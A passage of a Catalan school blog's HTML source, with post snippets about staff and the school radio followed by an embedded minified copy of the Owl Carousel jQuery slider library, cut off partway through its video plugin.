<div class='item-snippet'>    L&#39;EQUIP D&#39;INFANTIL      &#160; &#160; &#160; I3A &#160; Verónica Cuenca   &#160; &#160; I3B &#160; Maria Teresa Vidal   &#160;&#160; I4A &#160; Inma Tarrós   &#160; &#160; I4B &#160; Jose Rodrí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' target='_blank'>
<img alt='RÀDIO POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglsuTVGz_97k0HFfepC_lVZ2oceHw_WFP4ZBLDLA7njZs1rq3GE3VYo1t1pycYz6M-uT9ZZKfzbGrRmp7gbZh6bdt054GN5H_6PAR6u2MxyyxBMzsKAcg5XPaqTLNsMGtl1RWxCxxwJvMi/s72-w640-c-h288/logo_radio.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>RÀDIO POMPEU</a></div>
<div class='item-snippet'>       RÀDIO POMPEU emet les 24 hores i tots els dies de la setmana. Si esteu a Vilanova i la Geltrú ens podeu escoltar al 104.7 de la FM.&#160; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Pàgina creada per <a href='https://pompeufabravng.blogspot.com.es/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://pompeufabravng.blogspot.com.es/' rel='dofollow' title='Free Blogger Template'></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen 